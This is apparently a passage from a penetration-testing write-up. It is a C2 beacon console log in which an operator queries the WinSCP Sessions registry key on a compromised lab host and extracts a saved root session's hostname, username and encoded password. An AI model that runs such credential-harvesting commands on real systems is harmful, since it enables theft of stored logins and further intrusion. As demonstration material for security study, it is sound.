 beacon> shell reg query "HKEY_CURRENT_USER\Software\Martin Prikryl\WinSCP 2\Sessions"
[*] Tasked beacon to run: reg query "HKEY_CURRENT_USER\Software\Martin Prikryl\WinSCP 2\Sessions"
[+] host called home, sent: 102 bytes
[+] received output:
HKEY_CURRENT_USER\Software\Martin Prikryl\WinSCP 2\Sessions\Default%20Settings
HKEY_CURRENT_USER\Software\Martin Prikryl\WinSCP 2\Sessions\root@192.168.144.128
beacon> shell reg query "HKEY_CURRENT_USER\Software\Martin Prikryl\WinSCP 2\Sessions\root@192.168.144.128 "
[*] Tasked beacon to run: reg query "HKEY_CURRENT_USER\Software\Martin Prikryl\WinSCP 2\Sessions\root@192.168.144.128 "
[+] host called home, sent: 124 bytes
[+] received output:
HKEY_CURRENT_USER\Software\Martin Prikryl\WinSCP 2\Sessions\root@192.168.144.128
HostName REG_SZ 192.168.144.128
UserName REG_SZ root
Password REG_SZ A35C4655D8DF6B164EC124631D2E3333286D656E726D6A64726D6868726D6E642B353238332B2F564EEB00B0AC7B886F5268
雷神众测